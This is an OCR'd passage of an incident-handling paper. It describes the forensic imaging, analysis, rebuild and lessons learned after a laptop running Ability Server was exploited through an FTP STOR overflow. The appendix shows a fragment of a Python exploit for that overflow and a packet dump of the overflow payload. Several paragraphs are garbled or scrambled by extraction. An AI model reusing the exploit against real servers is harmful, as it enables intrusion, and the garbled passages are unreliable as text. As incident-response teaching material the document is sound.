

Observing the output from the netstat command, Second Level Support is worried about two TCP ports that should not be active. These ports are listening for incoming connections where they should not: ports 21 and 4444. When he asks the Enduser why the FTP protocol is active and what tool is being used, he learns that the Enduser is using the 'Ability Server' to share files. A quick search on the Internet learns that this software has vulnerabilities reported against it [see 3.1].

As the user is still at home, the user is asked to perform an immediate hard shutdown of the laptop. He is then asked user to bring the laptop in for inspection. At the same time, Second Level Support escalates this incident to the Incident Handling team.

#### *5.3. Containment*

#### *5.3.1Disk Image*

Some time later, the team has gathered to investigate the laptop. All actions that are performed will be logged in a dedicated incident-handling logbook. The laptop itself is taken from the Enduser for investigation. One of the first actions is the verification for proper tagging and identification in the asset management database.

While discussing with the Enduser, the team discovers that the Enduser had connected to the Internet with its laptop while this has been explicitly forbidden in the Corporate Security policy. As the Enduser was not aware of this, one team member points out where the different policies are kept on the Corporate intranet.

empty harddisk is installed in the laptop' harddisk slot. One of the team Once all the administrative formalities are completed, the harddisk is removed from the laptop as per the incident-handling procedure. The 'ghost' utility [22] is used to make an exact duplication of the harddisk. A second members boots the laptop with a 'ghost' boot floppy and enters the command line:

```
A:\>ghost –clone,mode=copy,src=1,dst=2 -id –sure
```
This will effectively copy the original disk to the newly installed disk drive. Once the copy is completed, the original disk is removed from the laptop, sealed, tagged and safely stored.

In order to be absolutely sure, a second copy is made by use of the 'dd' command. The system where the infected disk was installed is now booted with a Linux kernel. A Linux boot floppy is used to bring the Operating system up and the 'dd' command is run to make a second copy.

```
[root@taimonov root]# dd if=/dev/hda of=/dev/hdb bs=16374
```
All analysis is done on one of the compromised disk copies.

#### *5.3.2 Initial analysis*

**C** COMERAT BOTHTMAT IS THE CONSTRANT THE CONSTRANT CONSTRANT CONSTRANT CONSTRANT AND THE CONSTRANT CONSTRANT AND MONDING THE CONSTRANT CONSTRANT AND AND THE CONSTRANT CONSTRANT CONSTRANT (ISO AUTHOR OF THE CONSTRANT CONST the meaning of the partition these and the process, as a conservation to the partition in any way. Booting the laptop on its regular disk could lead to The Incident Handling team now mounts the Windows partition as read-only. The mounting of the partition under Linux is preferred, as it does not disturb changes in the configuration and could erase some vital data. After poking around on the partition, the team discovers an awkward string in the ftp\_1.txt file in the logs directory (similar to the string found in 3.5.1). To find the information, they use the 'find' command:

```
[root@taimonov mnt]# find . –exec grep "UPLOAD FAILED" {} \;
```
They also find a set of tools (e.g. netcat, enum…) of which the Enduser did not know its existence. These tools are normally not installed during the laptop install procedure.

#### *5.3.3Countermeasures*

In the test lab, an IP tables firewall is configured and placed between the external and internal network as per 4.4.2. The IP tables firewall uses port forwarding to map the TCP ports 6021/6022 to ports 21/20. The IP tables firewall will also translate the IP addresses from the external network 192.168.62.0/24 to the internal 172.31.201.0/24 range. This process is also known as masquerading.

When 'nmap' is run without the firewall, the following ports are found to be open: FTP, Microsoft RPC, Microsoft netbios and also the 4444 port used to attack the host.

```
445/tcp open microsoft-ds<br>1025/tcp open NFS-or-IIS
    root@taimonov root]# nmap –p1-10000 -P0 -O 192.168.62.53
    Starting nmap 3.75 ( http://www.insecure.org/nmap/ ) at 2005-01-24 17:17 
    CET
    Interesting ports on 192.168.62.53:
    (The 9994 ports scanned but not shown below are in state: closed)
    PORT STATE SERVICE
    21/tcp open ftp
    135/tcp open msrpc
    139/tcp open netbios-ssn
     1025/tcp open NFS-or-IIS
     4444/tcp open krb524
    MAC Address: 00:30:4F:08:9A:35 (Planet Technology)
    Device type: general purpose
    Running: Microsoft Windows 95/98/ME|NT/2K/XP
```
OS details: Microsoft Windows Millennium Edition (Me), Windows 2000 Pro or Advanced Server, or Windows XP

Nmap run completed -- 1 IP address (1 host up) scanned in 5.895 seconds

Note that the nmap guessed the Operating System correctly and that the scan was completed in 6 seconds. Also not that nmap identifies port 4444 as being a Kerberos owned port (i.e. version 5 to 4 ticket translator). The Microsoft ports cannot be closed, as they are needed when the laptop is connected directly to the internal network. When the IP tables firewall is installed, we have the following display:

**CONDITY ANDEL SET AND THE CONDUPERATION** We have the following display:<br>
Using the following display:<br>
Using the following display:<br>
Using the following display:<br>
Using the and 1 - 2000 - 201-10000 192.166.62.53<br>
110000 reast 1 Open and 1 Closed ICP port<br>All 10000 scanned ports on 192.168.62.53 are: filtered [root@taimonov sans]# **nmap -P0 -O -p1-10000 192.168.62.53** Starting nmap 3.75 ( http://www.insecure.org/nmap/ ) at 2005-01-17 22:16 CET Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port Too many fingerprints match this host to give specific OS details Nmap run completed -- 1 IP address (1 host up) scanned in 2045.381 seconds

The scan did not reveal any ports to be open and no OS could be identified. It took more then 34 minutes to complete the scan.

The FTP ports are however active as can be demonstrated by this nmap scan.

```
E:\DATA\ERIK\SANS>nc 192.168.62.53 6021
220 Welcome to Code-Crafters - Ability Server 2.34 (Ability Server 2.34 
by Code-Crafters).
```
#### *5.4. Eradication*

By running non-approved software on his corporate laptop, the Enduser is responsible for this intrusion. The Incident Handling team decides to re-install the complete laptop from scratch. They do not wish to take any chances, as it is not clear what else could be infected. They learned from experience that this is the quickest and safest way to restore the system.

The Corporate security policy indicated that users cannot store business data solely on the laptop. This is because laptops are not being backed up as a standard procedure. All data need to be stored and synchronised with the file server.

done and the team uses 'cp' commands to copy this data. Once this is done,<br>the surface is accuracy capitalization of the single service of different activities accuracy. However, in most cases users do store temporary work on their laptops. Therefore, the Incident Handling team decides to take the Enduser's data $3$ from the laptop and transfer it to a new laptop as a courtesy and service to the Enduser. Once the Enduser indicated what data was vital to him and what needs to be saved, it is handpicked from the laptop. A virus scan is the system is scanned again for viruses using a different anti-virus scanner. Two different virus scanners are used to make sure that no virus or Trojan

<sup>&</sup>lt;sup>3</sup> This data consist of rich text documents, spreadsheets and presentations.

remains undetected.

The laptop is returned to the Desktop Factory - a team responsible for installing, preparing and testing desktops – where a new Windows 2000 Professional version and the appropriate software will be installed on the laptop. The team uses pre-canned packages to make the installation process smoother.

The Incident Handling team requests a new laptop from the Desktop factory team. The Desktop Factory has always a limited set of laptops (and workstations) available in case of emergency. The laptop is checked to have the latest patches installed.

#### *5.5. Recovery*

The team checks what software is installed and verifies if no abnormal ports are listening.

ons) available in case of emergency. The laptop is checked to have<br>patches installed.<br>ecovery<br>checks what software is installed and verifies if no abnormal ports<br>data is copied from the intermediate system to the new lapto The user data is copied from the intermediate system to the new laptop. The laptop is rebooted and again the same check as above is performed. Before the laptop is handed over to the Enduser, the following actions are being performed:

- The asset management system is updated with the new laptop' serial number and tag information.
- The department head is informed of reason why this user was given a new laptop.
- The Helpdesk is informed with an update of the actions taken by the Incident Handling team and a request to close the incident.
- The Enduser is asked to change all his passwords.
- The management of the Incident Handling team is informed of the final actions.
- Last but not least, the incident logbook is updated.

## *5.6. Lessons Learned*

The Incident Handling team get together in a 'post-mortem' meeting to discuss the incident. Some of the findings agreed during that meeting are listed below:

• Software that does not require Administrator privileges can cause a serious threat to the organisation.

Action: the security policy will be reviewed at this point to make sure that it is clear that no software – even those that do not need Administrator privileges - can be installed.

Action: the department head of the Enduser will be informed to attack the department head of the Enduser will be informed to • Users do not seem to be aware that installing software – even those that do not need Administrator privileges – is not allowed. stress this point once more. All laptop users will be informed individually that this is not allowed. A targeted communication will be done to laptop users to make this clear.

- The policies in general are not well known to the users. Action: the Security team will be asked to plan awareness sessions to improve the level of security.
- The laptop configuration will be reviewed to include a personal firewall. Although this is not strictly necessary, as users should connect via a VPN to the corporate network. The team believes that it would be difficult to prevent users from connecting to the Internet directly. Action: a personal firewall will be included in the standard laptop configurations.
- As an ADSL firewall/router would be the better route, the team considers that a proposition needs to be made to management to replace the old ADSL modems with this type of equipment. Of course, this does not come without a price tag. An alternative would be to install an IP tables firewall. As end users are by default no computer literates, the idea is quickly abandoned.

Action: the incident handling team need to create a business case in order to convince management to set aside the necessary budget to provide ADSL firewall/routers for laptop users.

configurations.<br>
configurations.<br>
an ADSL firewall/router would be the better route, the team<br>
ansiders that a proposition needs to be made to management to<br>
frocurse the oid ADSL modens with this type of equipment. Of cou • One of the team members observes that the attack was possible because well-known ports were be used on the Internet. Some ISP providers do not allow ports lower than 1024 to be accessed. These ISP providers will route all traffic over proxy servers in order to make sure a protocol gap exists between the client and an external party. This is done to protect the internal clients. Proxy servers are hardened and better protected to withstand an attack from the Internet. One disadvantage is that the VPN client also uses UDP port 500 which would mean that a VPN connection would not be possible to be established.

Action: the network team will be asked to contact ISP providers in order to see if all ports under 1024 would be blocked, except for some specific ports (e.g. UDP port 500).

• The exploit was possible because code could be executed code on the stack. Newer operating system do not allow this type of execution and have a 'stack execution protection as a countermeasure. Windows XP SP2 and Windows 2003 have such a protection. "Data execution prevention (DEP) is a set of hardware and software technologies that perform additional checks on memory to help protect against malicious code exploits. In Windows XP SP2, DEP is enforced by both hardware and software" [26].

Action: the incident handling team need to assess if an upgrade to Windows XP for laptop users is achievable.

Based on the findings above, a follow-up report is created. Senior management and the management of the impacted department are briefed.

## **6. Extras**



http://seclists.org/lists/nmap-hackers/2004/Jul-Sep/0003.html

- **Example 10**<br> **Example 2000** Consider the ES ISO/IEC 17799:2000<br> **Example 2000** Consider the 2000 Consider the 2000 Consider the 2000 Consider the 2000 Consider the 2000 Consider the 2000 Consider the 2010 Consider the 201 http://www.iso.org/iso/en/ISOOnline.frontpage [17] RFC 793 – Transport Control Program http://www.faqs.org/rfcs/rfc793.html [18] Microsoft Portable Executable and Common Object File Format **Specification** http://www.microsoft.com/whdc/system/platform/firmware/pecoff.mspx [19] The @stake site – home of L0pthCrack http://www.atstake.com/products/lc/ [20] Rootkit website http://www.rootkit.com/index.php [21] ISO Web Site – BS ISO/IEC 17799:2000 [22] Symantec Ghost http://sea.symantec.com/content/product.cfm?productid=9 [23] tfptd32 Home Site http://tftpd32.jounin.net/ [24] RFC 1350 – The Trivial File Transfer Protocol http://www.faqs.org/rfcs/rfc1350.html [25] Smashing The Stack for Fun And Profit http://www.phrack.org/phrack/49/P49-14 [26] Data Execution Protection (DEP) http://www.microsoft.com/technet/prodtechnol/winxppro/maintain/sp2mempr. mspx
- [27] Dumpbin Reference http://whidbey.msdn.microsoft.com/library/default.asp?url=/library/enus/dv\_vccomp/html/4bc06822-5330-44b4-8a3f-6180dfd41dfb.asp
- [28] The Shellcoder's Handbook Jack Koziol, David Litchfield,

Dave Eitel, Chris Anley, Sinan Eren, Neel Mehta, Riley Hassel ISBN 0-7645-4468-3

[29] The Metasploit Project site

http://www.metasploit.com/

#### *6.2. Ability Server exploit written in Python by MUTS*



 $\rightarrow$ 

```
try:
   ftp.transfercmd("STOR " + buffer) 
except:
   print "\nDone."
```
# *6.3. Snort Intrusion Detection Signatures*

See 3.5.2 FTP STOR Overflow



written on the stack, address is advapi32.dll module





0x0020: 3E 3A 05 50 00 15 52 71 45 DC 46 B5 1F 19 50 18 >:.P..RqE.F...P. 0x0030: FF 57 E0 D9 00 00 53 54 4F 52 20 41 41 41 41 41 .W....STOR AAAAA See 3.5.2 FTP format overflow attempt

